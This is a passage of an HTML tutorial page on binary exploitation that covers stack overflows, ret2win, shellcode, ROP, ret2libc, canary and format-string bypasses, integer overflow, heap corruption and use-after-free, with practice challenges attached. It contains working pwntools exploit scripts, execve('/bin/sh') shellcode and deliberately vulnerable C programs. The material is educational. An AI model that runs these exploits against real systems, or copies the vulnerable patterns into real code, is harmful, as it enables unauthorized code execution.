Segfault at 0x6161616c

$ python3 -c "import pwn; print(pwn.cyclic_find(0x6161616c))"
72
<span class="cmt"># → 72 bytes to reach saved return address</span></pre>
          </div>

          <div class="card reveal" id="bug-ret2win">
            <h2 class="sec-title">03 — ret2win — The Simplest Exploit</h2>
            <div class="divider"></div>
            <p>The simplest stack overflow exploit: the binary contains a "win" function that it never calls normally.
              You overflow the stack and redirect execution to it.</p>
            <pre class="code-block"><span class="tag">ret2win vulnerable binary</span><span class="kw">#include</span> &lt;stdio.h&gt;
<span class="kw">#include</span> &lt;string.h&gt;

<span class="kw">void</span> <span class="fn">win</span>(<span class="kw">void</span>) {         <span class="cmt">// never called normally</span>
    puts(<span class="str">"You got a shell!"</span>);
    system(<span class="str">"/bin/sh"</span>);
}

<span class="kw">void</span> <span class="fn">vuln</span>(<span class="kw">void</span>) {
    <span class="kw">char</span> buf[<span class="num">64</span>];
    gets(buf);
}

<span class="kw">int</span> <span class="fn">main</span>(<span class="kw">void</span>) {
    vuln();
    <span class="kw">return</span> <span class="num">0</span>;
}</pre>
            <pre class="code-block"><span class="tag">exploit with pwntools</span><span class="kw">from</span> pwn <span class="kw">import</span> *

elf = ELF(<span class="str">'./vuln'</span>)
p   = process(<span class="str">'./vuln'</span>)

win_addr = elf.symbols[<span class="str">'win'</span>]  <span class="cmt"># 0x401136 — fixed (no PIE)</span>
print(<span class="str">f"win() is at: {hex(win_addr)}"</span>)

offset = <span class="num">72</span>   <span class="cmt"># bytes to reach return address (found with cyclic)</span>

payload  = b<span class="str">"A"</span> * offset         <span class="cmt"># fill buffer + saved RBP</span>
payload += p64(win_addr)           <span class="cmt"># overwrite return address → win()</span>

p.sendline(payload)
p.interactive()   <span class="cmt"># drop into shell</span></pre>
            <div class="note warn"><b>// x64 stack alignment</b>On x86-64, some functions (especially those using SSE
              instructions like <code>system()</code>) require the stack to be 16-byte aligned before the call. If your
              exploit crashes inside <code>system()</code>, add a <code>ret</code> gadget before win's address to fix
              alignment. Find one with: <code>ROPgadget --binary ./vuln | grep ": ret"</code></div>
          </div>

          <div class="card reveal" id="bug-shellcode">
            <h2 class="sec-title">04 — Shellcode Injection (NX disabled)</h2>
            <div class="divider"></div>
            <p>When NX is disabled, the stack is executable. You can inject raw machine code into the buffer and
              redirect execution to it. This technique is now rare in modern binaries, but essential to understand
              conceptually.</p>
            <pre class="code-block"><span class="tag">shellcode — execve("/bin/sh")</span><span class="cmt">; x86-64 Linux execve("/bin/sh", NULL, NULL)</span>
<span class="cmt">; 27 bytes — classic shellcode</span>
xor    rdi, rdi
push   rdi              <span class="cmt">; null terminator for "/bin/sh"</span>
mov    rbx, 0x68732f6e69622f   <span class="cmt">; "/bin/sh" (reversed, little-endian)</span>
push   rbx
mov    rdi, rsp         <span class="cmt">; rdi = pointer to "/bin/sh\0"</span>
xor    rsi, rsi         <span class="cmt">; argv = NULL</span>
xor    rdx, rdx         <span class="cmt">; envp = NULL</span>
mov    rax, 59          <span class="cmt">; syscall 59 = execve</span>
syscall</pre>
            <pre class="code-block"><span class="tag">exploit: inject shellcode + redirect to stack</span><span class="kw">from</span> pwn <span class="kw">import</span> *

<span class="cmt"># Compile without NX: gcc -z execstack -fno-stack-protector vuln.c</span>

p = process(<span class="str">'./vuln'</span>)

shellcode = asm(shellcraft.sh())   <span class="cmt"># pwntools generates shellcode</span>
print(<span class="str">f"shellcode: {len(shellcode)} bytes"</span>)

<span class="cmt"># Find stack address via GDB: break at gets, x/gx $rsp</span>
buf_addr = <span class="num">0x7fffffffe240</span>   <span class="cmt"># address of buf[] on the stack</span>
offset   = <span class="num">72</span>

payload  = shellcode            <span class="cmt"># shellcode at start of buffer</span>
payload += b<span class="str">"A"</span> * (offset - len(shellcode))  <span class="cmt"># pad to offset</span>
payload += p64(buf_addr)        <span class="cmt"># return address → buf (where shellcode is)</span>

p.sendline(payload)
p.interactive()</pre>
            <div class="note info"><b>// why ASLR kills this</b>The stack address changes every run with ASLR. Without
              knowing the exact address of your shellcode, you can't jump to it reliably. Solutions: a memory leak that
              gives you a stack address, NOP sleds (huge nop sequences before shellcode), or pivot to a non-ASLR
              location.</div>
          </div>

          <div class="card reveal" id="bug-rop">
            <h2 class="sec-title">05 — ROP — Return Oriented Programming</h2>
            <div class="divider"></div>
            <p>NX makes the stack non-executable — injected shellcode can't run. ROP bypasses this by chaining together
              small existing code snippets that each end in <code>ret</code>. These are called <strong>gadgets</strong>.
              By overwriting the stack with a series of gadget addresses, you build a "program" out of existing code.
            </p>
            <pre class="code-block"><span class="tag">ROP fundamentals</span><span class="cmt">; A gadget is any sequence of instructions ending in ret:</span>
0x401234: pop rdi ; ret    <span class="cmt">← "pop rdi gadget"</span>
0x401245: pop rsi ; ret
0x401256: pop rdx ; ret

<span class="cmt">; Each time ret runs, it pops the NEXT value off the stack into RIP</span>
<span class="cmt">; So the stack becomes a "program" of gadget addresses + data</span>

<span class="cmt">; Example: call write(1, 0x402010, 8) via ROP</span>
<span class="cmt">;   → need: rdi=1, rsi=0x402010, rdx=8, then call write</span>

Stack layout (after overflow):
  [offset + 0]  = addr of "pop rdi ; ret"     ← gadget 1
  [offset + 8]  = 0x1                          ← value for rdi (fd=stdout)
  [offset + 16] = addr of "pop rsi ; ret"     ← gadget 2
  [offset + 24] = 0x402010                    ← address to print
  [offset + 32] = addr of "pop rdx ; ret"     ← gadget 3
  [offset + 40] = 0x8                         ← length
  [offset + 48] = addr of write@plt           ← call write()</pre>
            <pre class="code-block"><span class="tag">finding gadgets</span>$ ROPgadget --binary ./vuln --rop
$ ropper -f ./vuln
$ python3 -c "from pwn import *; elf=ELF('./vuln'); print(hex(next(elf.search(asm('pop rdi; ret')))))"

<span class="cmt"># In pwntools:</span>
rop = ROP(elf)
pop_rdi = rop.find_gadget(['pop rdi', 'ret'])[0]
pop_rsi = rop.find_gadget(['pop rsi', 'ret'])[0]</pre>
          </div>

          <div class="card reveal" id="bug-ret2libc">
            <h2 class="sec-title">06 — ret2libc — Calling system("/bin/sh")</h2>
            <div class="divider"></div>
            <p>The most common CTF exploit: chain gadgets to call <code>system("/bin/sh")</code> from libc. You need the
              addresses of <code>system()</code> and the string <code>"/bin/sh"</code> in libc. With ASLR, you must
              first leak a libc address to calculate them.</p>
            <pre class="code-block"><span class="tag">ret2libc exploit (no ASLR / known libc base)</span><span class="kw">from</span> pwn <span class="kw">import</span> *

elf  = ELF(<span class="str">'./vuln'</span>)
libc = ELF(<span class="str">'./libc.so.6'</span>)   <span class="cmt"># libc that the binary uses</span>

<span class="cmt"># If no ASLR (or after leak), we know libc base</span>
libc.address = <span class="num">0x7ffff7a00000</span>  <span class="cmt"># set base address</span>

system_addr  = libc.symbols[<span class="str">'system'</span>]
binsh_addr   = next(libc.search(<span class="str">b'/bin/sh\x00'</span>))
pop_rdi      = rop.find_gadget([<span class="str">'pop rdi'</span>, <span class="str">'ret'</span>])[0]
ret_gadget   = rop.find_gadget([<span class="str">'ret'</span>])[0]   <span class="cmt"># for stack alignment</span>

offset = <span class="num">72</span>
payload  = b<span class="str">"A"</span> * offset
payload += p64(pop_rdi)    <span class="cmt"># gadget: pop rdi; ret</span>
payload += p64(binsh_addr) <span class="cmt"># → rdi = "/bin/sh"</span>
payload += p64(ret_gadget) <span class="cmt"># align stack (system() needs 16-byte alignment)</span>
payload += p64(system_addr)<span class="cmt"># call system("/bin/sh")</span>

p = process(<span class="str">'./vuln'</span>)
p.sendline(payload)
p.interactive()</pre>
            <pre class="code-block"><span class="tag">leaking a libc address (defeating ASLR)</span><span class="cmt"># 1. Call puts(puts@got) — this prints the runtime address of puts in libc</span>
<span class="cmt"># 2. From that address, compute libc base: base = leaked - libc.sym.puts</span>
<span class="cmt"># 3. Then compute system() and /bin/sh addresses</span>

payload1  = b<span class="str">"A"</span> * offset
payload1 += p64(pop_rdi)
payload1 += p64(elf.got[<span class="str">'puts'</span>])   <span class="cmt"># arg: address of GOT entry for puts</span>
payload1 += p64(elf.plt[<span class="str">'puts'</span>])   <span class="cmt"># call puts() to print that address</span>
payload1 += p64(elf.symbols[<span class="str">'main'</span>]) <span class="cmt"># return to main to exploit again</span>

p.sendline(payload1)
leaked = u64(p.recvline().strip().ljust(<span class="num">8</span>, <span class="str">b'\x00'</span>))
libc.address = leaked - libc.symbols[<span class="str">'puts'</span>]
print(<span class="str">f"libc base: {hex(libc.address)}"</span>)
<span class="cmt"># Now send second payload with correct addresses...</span></pre>
          </div>

          <div class="card reveal" id="bug-canary">
            <h2 class="sec-title">07 — Stack Canaries — Detection and Bypass</h2>
            <div class="divider"></div>
            <p>A stack canary is a random 8-byte value placed between the local variables and the saved return address.
              Before returning, the function checks that it hasn't changed. Overflowing the buffer overwrites the canary
              — which triggers <code>__stack_chk_fail()</code> before the exploit can run.</p>
            <pre class="code-block"><span class="tag">canary in memory</span>Stack layout with canary enabled:
  [RBP + 8]   = return address
  [RBP + 0]   = saved RBP
  [RBP - 8]   = CANARY (random, e.g. 0x2a7fce1b00b4d300)
  [RBP - 72]  = char buf[64]    ← overflow starts here

<span class="cmt">; In assembly (function epilogue):</span>
mov    rax, QWORD PTR [rbp-0x8]   <span class="cmt">; load our saved canary</span>
xor    rax, QWORD PTR fs:0x28     <span class="cmt">; XOR with original in TLS</span>
je     .ok                         <span class="cmt">; if equal: no corruption, return</span>
call   __stack_chk_fail            <span class="cmt">; if changed: abort</span></pre>
            <pre class="code-block"><span class="tag">canary bypass — format string leak</span><span class="cmt"># If the program also has a format string bug, we can read the canary:</span>
<span class="cmt"># printf(user_input) → %p %p %p reads values off the stack</span>
<span class="cmt"># Canary is always on the stack; find it with positional format strings</span>

<span class="kw">from</span> pwn <span class="kw">import</span> *
p = process(<span class="str">'./vuln'</span>)

<span class="cmt"># Probe: send positional format strings, look for the canary</span>
<span class="cmt"># Canary always ends in \x00 (null byte, low byte is always 0)</span>
<span class="kw">for</span> i <span class="kw">in</span> range(<span class="num">1</span>, <span class="num">50</span>):
    p.sendline(<span class="str">f"%{i}$p"</span>.encode())
    val = p.recvline().strip()
    <span class="kw">if</span> val.endswith(<span class="str">b"00"</span>):   <span class="cmt"># ends in 00 = likely canary</span>
        print(<span class="str">f"Canary at position {i}: {val}"</span>)

<span class="cmt"># Once we have position (e.g., 15):</span>
p.sendline(<span class="str">b"%15$p"</span>)
canary = int(p.recvline().strip(), <span class="num">16</span>)

<span class="cmt"># Now overflow: fill buf, put real canary back, then overwrite RIP</span>
payload  = b<span class="str">"A"</span> * <span class="num">64</span>       <span class="cmt"># fill buf</span>
payload += p64(canary)      <span class="cmt"># restore canary — check passes!</span>
payload += p64(<span class="num">0</span>)           <span class="cmt"># saved RBP (dummy)</span>
payload += p64(win_addr)    <span class="cmt"># overwrite return address</span></pre>
          </div>

          <div class="card reveal" id="bug-format">
            <h2 class="sec-title">08 — Format String Vulnerabilities</h2>
            <div class="divider"></div>
            <p>When user input is passed directly to <code>printf</code> as the format string, the attacker controls the
              format specifiers. This allows reading arbitrary stack memory (<code>%p</code>), reading arbitrary
              addresses (<code>%s</code>), and <strong>writing arbitrary values</strong> to arbitrary addresses
              (<code>%n</code>).</p>
            <pre class="code-block"><span class="tag">the vulnerability</span><span class="cmt">// SAFE:</span>
printf(<span class="str">"%s"</span>, user_input);    <span class="cmt">// format string is fixed</span>

<span class="cmt">// VULNERABLE:</span>
printf(user_input);           <span class="cmt">// user controls format string</span>
<span class="cmt">// If user sends "%p %p %p %p", printf interprets stack as args</span></pre>
            <pre class="code-block"><span class="tag">reading memory</span><span class="cmt"># %p: print pointer from stack (8 bytes at a time)</span>
Input: "%p %p %p %p %p %p %p"
Output: 0x7ffd... 0x401 0x0 0x7ffd... 0x2a7fce1b00b4d300 ...
                                              ↑ that's the canary!

<span class="cmt"># Positional: read any argument by index</span>
Input: "%7$p"
Output: 0x2a7fce1b00b4d300   <span class="cmt">← 7th "argument" (stack slot 7)</span>

<span class="cmt"># %s: dereference and read as string</span>
<span class="cmt"># If we put an address in the input buffer, we can read from that address:</span>
Input: \x10\x20\x60\x00\x00\x00\x00\x00%6$s   <span class="cmt">← address at position 6, read as string</span>
<span class="cmt">→ prints the string stored at 0x602010 (GOT entry!)</span></pre>
            <pre class="code-block"><span class="tag">writing memory — %n</span><span class="cmt"># %n writes the COUNT of characters printed so far to the pointer argument</span>
<span class="cmt"># This is how format string gives you arbitrary write:</span>

<span class="cmt"># Write 42 to address 0x602018 (a GOT entry):</span>
Input: [addr_bytes][padding to 42 chars]%7$n
<span class="cmt">       ↑ addr at position 7             ↑ writes 42 to *0x602018</span>

<span class="cmt"># Writing a full 8-byte address is done in pieces (hn = 2 bytes, hhn = 1 byte)</span>
<span class="cmt"># pwntools fmtstr_payload() automates this:</span>

<span class="kw">from</span> pwn <span class="kw">import</span> *
<span class="cmt"># Overwrite GOT entry for exit() with address of win()</span>
payload = fmtstr_payload(
    offset=<span class="num">6</span>,                    <span class="cmt"># stack position of our buffer</span>
    writes={elf.got[<span class="str">'exit'</span>]: win_addr},   <span class="cmt"># what to write where</span>
    write_size=<span class="str">'short'</span>          <span class="cmt"># write 2 bytes at a time</span>
)
p.sendline(payload)</pre>
          </div>

          <div class="card reveal" id="bug-integer">
            <h2 class="sec-title">09 — Integer Overflow Vulnerabilities</h2>
            <div class="divider"></div>
            <p>Integer overflow happens silently in C when arithmetic exceeds the type's range. The result wraps around.
              This causes security bugs when the overflowed value is used for a memory allocation size or as an array
              index.</p>
            <pre class="code-block"><span class="tag">signed and unsigned overflow patterns</span><span class="kw">#include</span> &lt;stdint.h&gt;

<span class="cmt">// Type ranges:</span>
<span class="cmt">// uint8_t:  0 to 255 (wraps: 255+1 = 0)</span>
<span class="cmt">// int8_t:  -128 to 127 (wraps: 127+1 = -128)</span>
<span class="cmt">// uint32_t: 0 to 4294967295 (wraps: UINT32_MAX+1 = 0)</span>
<span class="cmt">// int32_t: -2147483648 to 2147483647</span>

<span class="cmt">// Bug 1: allocation size overflow</span>
<span class="kw">void</span>* make_buffer(<span class="kw">uint32_t</span> count, <span class="kw">uint32_t</span> size) {
    <span class="kw">uint32_t</span> total = count * size;   <span class="cmt">// OVERFLOW if count*size > UINT32_MAX</span>
    <span class="kw">return</span> malloc(total);            <span class="cmt">// allocates tiny buffer</span>
    <span class="cmt">// then caller writes count*size bytes → heap overflow!</span>
}
<span class="cmt">// Attack: count=0x40000001, size=4 → total = 4 (wraps!)</span>

<span class="cmt">// Bug 2: signed comparison bypass</span>
<span class="kw">void</span> copy_data(<span class="kw">char</span> *dst, <span class="kw">char</span> *src, <span class="kw">int</span> len) {
    <span class="kw">if</span> (len > <span class="num">1024</span>) <span class="kw">return</span>;   <span class="cmt">// "bounds check"</span>
    memcpy(dst, src, len);      <span class="cmt">// BUG: len is signed</span>
    <span class="cmt">// memcpy(dst, src, -1) treats -1 as SIZE_MAX (unsigned)</span>
    <span class="cmt">// Attack: send len = -1 (0xFFFFFFFF) → passes check, copies HUGE amount</span>
}

<span class="cmt">// Bug 3: off-by-one → OOB write</span>
<span class="kw">void</span> fill(<span class="kw">char</span> *buf, <span class="kw">int</span> n) {
    <span class="kw">for</span> (<span class="kw">int</span> i = <span class="num">0</span>; i &lt;= n; i++)   <span class="cmt">// BUG: should be i < n</span>
        buf[i] = <span class="str">'A'</span>;               <span class="cmt">// writes buf[n] — one past end</span>
}</pre>
            <pre class="code-block"><span class="tag">detection and safe patterns</span><span class="cmt">// Safe multiplication with overflow check:</span>
<span class="kw">if</span> (count != <span class="num">0</span> &amp;&amp; size > SIZE_MAX / count) {
    <span class="cmt">// overflow would occur</span>
    <span class="kw">return</span> NULL;
}
<span class="kw">size_t</span> total = (<span class="kw">size_t</span>)count * size;

<span class="cmt">// Use unsigned types for sizes — avoid signed/unsigned mixing</span>
<span class="cmt">// Use size_t for sizes, not int or uint32_t</span>
<span class="cmt">// Use __builtin_mul_overflow() in GCC for checked arithmetic</span>
<span class="kw">size_t</span> total;
<span class="kw">if</span> (__builtin_mul_overflow(count, size, &amp;total)) abort();</pre>
          </div>

          <div class="card reveal" id="bug-heap">
            <h2 class="sec-title">10 — Heap Corruption</h2>
            <div class="divider"></div>
            <p>The heap is managed by the allocator (glibc's ptmalloc2). Heap chunks store metadata — size, flags,
              prev/next pointers — adjacent to user data. Overflowing a heap buffer corrupts that metadata, which the
              allocator reads on the next malloc/free, enabling control over execution.</p>
            <pre class="code-block"><span class="tag">heap chunk layout</span>A malloc chunk in memory (simplified):
  +------------------+
  | prev_size (8B)  |   ← size of PREVIOUS chunk (if free)
  | size + flags(8B)|   ← this chunk's size | PREV_INUSE | IS_MMAPPED
  +------------------+  ← user pointer returned by malloc() points here
  | user data...    |
  |                 |
  +------------------+
  | next chunk...   |

Flags packed into low 3 bits of size field:
  bit 0: PREV_INUSE — previous chunk is allocated (not free)
  bit 1: IS_MMAPPED — chunk was mmap'd
  bit 2: NON_MAIN_ARENA

<span class="cmt"># Heap overflow: writing past your allocation corrupts the next chunk's header</span>
<span class="cmt"># When that chunk is freed, the allocator reads the corrupted metadata</span>
<span class="cmt"># → write-what-where primitive</span></pre>
            <pre class="code-block"><span class="tag">heap overflow example</span><span class="kw">#include</span> &lt;stdlib.h&gt;
<span class="kw">#include</span> &lt;string.h&gt;

<span class="kw">typedef struct</span> {
    <span class="kw">char</span> name[<span class="num">32</span>];
    <span class="kw">void</span> (*on_exit)(<span class="kw">void</span>);  <span class="cmt">// function pointer</span>
} Item;

<span class="kw">void</span> hack() { system(<span class="str">"/bin/sh"</span>); }

<span class="kw">int</span> main() {
    <span class="kw">char</span> *buf  = malloc(<span class="num">32</span>);  <span class="cmt">// allocated first</span>
    Item *item = malloc(<span class="kw">sizeof</span>(Item));  <span class="cmt">// allocated second — adjacent on heap</span>
    item->on_exit = NULL;

    <span class="cmt">// Vulnerable: reads 64 bytes into 32-byte buf</span>
    <span class="cmt">// Overflows into item's memory, overwriting on_exit</span>
    memcpy(buf, user_data, <span class="num">64</span>);   <span class="cmt">// BUG</span>

    <span class="cmt">// payload: 32 bytes of junk, then address of hack()</span>
    <span class="cmt">// → item->on_exit = &hack</span>

    <span class="kw">if</span> (item->on_exit) item->on_exit();  <span class="cmt">// calls hack()!</span>
}</pre>
          </div>

          <div class="card reveal" id="bug-uaf">
            <h2 class="sec-title">11 — Use-After-Free</h2>
            <div class="divider"></div>
            <p>Use-after-free (UAF) happens when memory is freed but the program continues to use the old pointer. If
              new allocations reuse that memory, the attacker can control what the freed pointer now points to — most
              critically, function pointers and vtable pointers.</p>
            <pre class="code-block"><span class="tag">UAF pattern</span><span class="kw">#include</span> &lt;stdlib.h&gt;
<span class="kw">#include</span> &lt;string.h&gt;
<span class="kw">#include</span> &lt;stdio.h&gt;

<span class="kw">typedef struct</span> {
    <span class="kw">void</span> (*print)(<span class="kw">const char</span>*);  <span class="cmt">// function pointer at offset 0</span>
    <span class="kw">char</span> name[<span class="num">32</span>];
} Object;

<span class="kw">void</span> safe_print(<span class="kw">const char</span> *s) { printf(<span class="str">"[safe] %s\n"</span>, s); }
<span class="kw">void</span> exploit()                  { system(<span class="str">"/bin/sh"</span>); }

<span class="kw">int</span> main() {
    Object *obj = malloc(<span class="kw">sizeof</span>(Object));
    obj->print = safe_print;
    strcpy(obj->name, <span class="str">"hello"</span>);

    free(obj);   <span class="cmt">// freed — but obj pointer still valid in our code!</span>

    <span class="cmt">// Allocate same-size chunk — allocator may return the same memory</span>
    <span class="kw">char</span> *evil = malloc(<span class="kw">sizeof</span>(Object));
    <span class="cmt">// write address of exploit() at offset 0 (where print ptr was)</span>
    *(<span class="kw">void</span>**)evil = exploit;

    <span class="cmt">// UAF: obj->print() reads from freed (now evil) memory</span>
    obj->print(obj->name);   <span class="cmt">// → calls exploit()!</span>
}</pre>
            <div class="note danger"><b>// UAF in C++</b>UAF is especially dangerous in C++ because objects store vtable
              pointers at offset 0. Freeing an object and getting a new allocation at the same address lets you replace
              the vtable pointer with a fake vtable — controlling all virtual dispatch. This was one of the most common
              browser exploit primitives for years.</div>
          </div>

          <div class="card reveal" id="bug-pwntools">
            <h2 class="sec-title">12 — pwntools Primer</h2>
            <div class="divider"></div>
            <pre class="code-block"><span class="tag">pwntools — the exploit framework</span><span class="kw">from</span> pwn <span class="kw">import</span> *

<span class="cmt"># Setup</span>
context.arch     = <span class="str">'amd64'</span>
context.os       = <span class="str">'linux'</span>
context.log_level = <span class="str">'info'</span>   <span class="cmt"># or 'debug' to see all IO</span>

<span class="cmt"># Launch processes</span>
p = process(<span class="str">'./vuln'</span>)           <span class="cmt"># local process</span>
p = remote(<span class="str">'chal.ctf.com'</span>, <span class="num">1337</span>) <span class="cmt"># remote TCP</span>
p = gdb.debug(<span class="str">'./vuln'</span>, <span class="str">'break main'</span>)  <span class="cmt"># launch under GDB</span>

<span class="cmt"># ELF and library loading</span>
elf  = ELF(<span class="str">'./vuln'</span>)
libc = ELF(<span class="str">'./libc.so.6'</span>)
elf.address  = <span class="num">0x400000</span>   <span class="cmt"># set base (if PIE and you leaked it)</span>
libc.address = leaked_base

<span class="cmt"># Symbols, got, plt</span>
win_addr     = elf.symbols[<span class="str">'win'</span>]
printf_plt   = elf.plt[<span class="str">'printf'</span>]
printf_got   = elf.got[<span class="str">'printf'</span>]
system_addr  = libc.symbols[<span class="str">'system'</span>]
binsh_addr   = next(libc.search(<span class="str">b'/bin/sh\x00'</span>))

<span class="cmt"># ROP</span>
rop = ROP(elf)
pop_rdi = rop.find_gadget([<span class="str">'pop rdi'</span>, <span class="str">'ret'</span>])[0]
ret     = rop.find_gadget([<span class="str">'ret'</span>])[0]

<span class="cmt"># Packing / Unpacking</span>
p64(<span class="num">0xdeadbeef</span>)        <span class="cmt"># 8 bytes little-endian</span>
p32(<span class="num">0xdeadbeef</span>)        <span class="cmt"># 4 bytes little-endian</span>
u64(<span class="str">b'\x41'</span>*8)         <span class="cmt"># unpack 8 bytes → int</span>

<span class="cmt"># IO</span>
p.send(<span class="str">b"data"</span>)            <span class="cmt"># send raw bytes (no newline)</span>
p.sendline(<span class="str">b"data"</span>)       <span class="cmt"># send + newline</span>
p.sendlineafter(<span class="str">b"prompt:"</span>, payload)  <span class="cmt"># wait for prompt, then send</span>
p.recv(<span class="num">8</span>)                 <span class="cmt"># receive exactly 8 bytes</span>
p.recvline()               <span class="cmt"># receive until \n</span>
p.recvuntil(<span class="str">b"0x"</span>)        <span class="cmt"># receive until pattern</span>
p.interactive()            <span class="cmt"># drop to interactive shell</span>

<span class="cmt"># Shellcode</span>
shellcode = asm(shellcraft.sh())       <span class="cmt"># /bin/sh shellcode</span>
shellcode = asm(shellcraft.linux.sh()) <span class="cmt"># explicit Linux</span>

<span class="cmt"># De Bruijn pattern for finding offset</span>
cyclic(<span class="num">200</span>)                 <span class="cmt"># generate 200-byte pattern</span>
cyclic_find(<span class="num">0x6161616c</span>)    <span class="cmt"># find offset of 4 bytes in pattern</span></pre>
          </div>

          <!-- CHALLENGES -->
          <div class="card reveal" id="bug-challenges">
            <h2 class="sec-title">Exploitation Challenges — Live Editor</h2>
            <div class="divider"></div>
            <p style="font-size:0.82rem; color:var(--text-dim); margin-bottom:1rem;">Write and trace exploit code. The
              simulator executes C as if you're running a compiled binary with the relevant vulnerability class active.
            </p>

            <div class="challenge-grid">
              <div class="ch-card" onclick="selectChallenge(this, bug_ch['b01'].code, bug_ch['b01'].name, 'bug-ide')">
                <div class="ch-diff diff-easy">Easy</div>
                <h4>BUG-01: Integer Overflow → Heap Alloc</h4>
                <p>A multiplication overflow causes a tiny allocation. Write the exploit input that triggers heap
                  corruption.</p>
              </div>
              <div class="ch-card" onclick="selectChallenge(this, bug_ch['b02'].code, bug_ch['b02'].name, 'bug-ide')">
                <div class="ch-diff diff-easy">Easy</div>
                <h4>BUG-02: Format String Read</h4>
                <p>Read a secret value off the stack using format string specifiers. No overflows needed.</p>
              </div>
              <div class="ch-card" onclick="selectChallenge(this, bug_ch['b03'].code, bug_ch['b03'].name, 'bug-ide')">
                <div class="ch-diff diff-medium">Medium</div>
                <h4>BUG-03: Stack Overflow Walkthrough</h4>
                <p>Calculate the offset to the return address, build a payload, and redirect execution to win().</p>
              </div>
              <div class="ch-card" onclick="selectChallenge(this, bug_ch['b04'].code, bug_ch['b04'].name, 'bug-ide')">
                <div class="ch-diff diff-medium">Medium</div>
                <h4>BUG-04: Format String Write</h4>
                <p>Use %n to overwrite a global variable. Then use it to overwrite a function pointer.</p>
              </div>
              <div class="ch-card" onclick="selectChallenge(this, bug_ch['b05'].code, bug_ch['b05'].name, 'bug-ide')">
                <div class="ch-diff diff-hard">Hard</div>
                <h4>BUG-05: UAF Exploit</h4>
                <p>Free an object and reallocate over it to replace its function pointer with a controlled address.</p>
              </div>
              <div class="ch-card" onclick="selectChallenge(this, bug_ch['b06'].code, bug_ch['b06'].name, 'bug-ide')">
                <div class="ch-diff diff-hard">Hard</div>
                <h4>BUG-06: Build a ROP Chain</h4>
                <p>NX is on. Canary is off. Build a ROP chain to call system("/bin/sh") using available gadgets.</p>
              </div>
            </div>

            <div class="ide-wrapper">
              <div class="ide-topbar">
                <span class="ide-filename" id="bug-ide-name">// select a challenge above</span>
                <span class="ide-lang-badge">C · exploitation simulation</span>
                <span class="ide-right-info">AI execution simulation</span>
              </div>
              <div class="ide-body">
                <div class="ide-pane">
                  <div class="ide-pane-header"><span>editor</span></div>
                  <textarea class="ide-editor" id="bug-ide-editor" spellcheck="false" placeholder="#include &lt;stdio.h&gt;

int main() {
    // Binary exploitation challenge
    return 0;
}"></textarea>
                </div>
                <div class="ide-pane">
                  <div class="ide-pane-header"><span>output</span><span id="bug-ide-rt">ready</span></div>
                  <div class="ide-output" id="bug-ide-output">Select a challenge to start.</div>
                </div>
              </div>
              <div class="ide-footer">
                <button class="btn-run" id="bug-ide-run" onclick="runCode('bug-ide','c')">▶ RUN</button>
                <button class="btn-secondary" onclick="clearIde('bug-ide')">CLEAR</button>
                <button class="btn-secondary" onclick="explainCode('bug-ide','exploit')">EXPLAIN VULN</button>
                <span class="ide-status" id="bug-ide-status"></span>
              </div>
            </div>
          </div>

        </div>
      </div>
    </div>
    <footer
      style="display:flex; justify-content:space-between; align-items:center; padding: 2rem 0; border-top: 1px solid var(--border); font-family: 'IBM Plex Mono', monospace; font-size: 0.72rem; color: var(--text-dim);">
      <span>Low-Level Academy — Binary Exploitation</span>
      <span style="color: var(--red);">// module complete — keep hacking</span>
    </footer>
  </div>
  <script src="shared.js"></script>
  <script>
    const bug_ch = {
      b01: {
        name: 'BUG-01: Integer Overflow → Heap Alloc', code: `#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>

// Vulnerable allocation function
void* alloc_items(uint32_t count, uint32_t item_size) {
    uint32_t total = count * item_size;  // OVERFLOW HERE
    printf("Allocating %u * %u = %u bytes\\n", count, item_size, total);
    if (total == 0) { puts("Error: zero size"); return NULL; }
    void *p = malloc(total);
    printf("Got pointer: %p\\n", p);
    return p;
}

// Demonstrates the overflow
void demo_overflow() {
    // These two multiply to more than UINT32_MAX
    uint32_t count     = 0x40000001;  // 1073741825
    uint32_t item_size = 4;
    // count * item_size = 4294967300 → wraps to 4 (0x4)

    uint32_t overflow_result = count * item_size;
    printf("\\n0x%08X * %u = 0x%08X (%u)\\n",
           count, item_size, overflow_result, overflow_result);

    // So malloc(4) is called, but we think we have 4GB!
    char *buf = alloc_items(count, item_size);
    if (!buf) return;

    // Writing just 64 bytes blows way past the 4-byte allocation
    // In real exploitation: this corrupts heap metadata
    printf("\\nIf we write 64 bytes into a 4-byte allocation:\\n");
    printf("  → corrupts the next heap chunk's size/flag fields\\n");
    printf("  → next malloc/free reads attacker-controlled metadata\\n");
    printf("  → write-what-where primitive\\n");

    free(buf);
}

// Safe version with overflow check
void* safe_alloc(size_t count, size_t item_size) {
    size_t total;
    if (__builtin_mul_overflow(count, item_size, &total)) {
        puts("ERROR: size overflow detected");
        return NULL;
    }
    return malloc(total);
}

int main() {
    printf("=== Integer Overflow Demonstration ===\\n\\n");

    printf("Type range: uint32_t max = %u (0x%X)\\n", UINT32_MAX, UINT32_MAX);
    printf("\\nWrap examples:\\n");
    printf("  (uint32_t)(255 + 1) = %u\\n", (uint8_t)(255 + 1));
    printf("  (uint32_t)(UINT32_MAX + 1) = %u\\n", (uint32_t)(UINT32_MAX + 1));

    demo_overflow();

    printf("\\n=== Safe Allocation ===\\n");
    void *p = safe_alloc(0x40000001, 4);
    printf("Result: %s\\n", p ? "allocated" : "correctly rejected");

    return 0;
}` },

      b02: {
        name: 'BUG-02: Format String Read', code: `#include <stdio.h>
#include <string.h>

// Format string vuln: user input passed directly to printf
// printf(user_input) instead of printf("%s", user_input)

// Secret on the stack we want to leak
void vulnerable_function(const char *user_input) {
    int secret_a = 0xDEADBEEF;
    int secret_b = 0xCAFEBABE;
    char local_buf[32] = "private_data_xyz";
    int secret_c = 0x13371337;

    printf("--- printf called with user input ---\\n");
    // VULNERABLE: user controls the format string
    printf(user_input);
    printf("\\n");
}

// Simulates what %p %p %p would print from the stack
void simulate_stack_leak() {
    printf("\\n=== Simulating what stack looks like ===\\n");
    int secret_a = 0xDEADBEEF;
    int secret_b = 0xCAFEBABE;

    // In a real format string vuln, each %p reads 8 bytes off the stack
    // The exact position depends on the stack layout at printf() call time
    // Here we manually show what would be leaked:
    unsigned long *sp;
    __asm__ volatile("mov %%rsp, %0" : "=r"(sp));

    printf("Stack values (what %%p reads):\\n");
    for (int i = 0; i < 10; i++) {
        printf("  [%%  %d$p] -> 0x%016lX\\n", i+1, sp[i]);
    }
}

int main() {
    printf("=== Format String Vulnerability Demo ===\\n\\n");

    // Safe usage:
    printf("SAFE:      printf(\"%%s\", input)\\n");
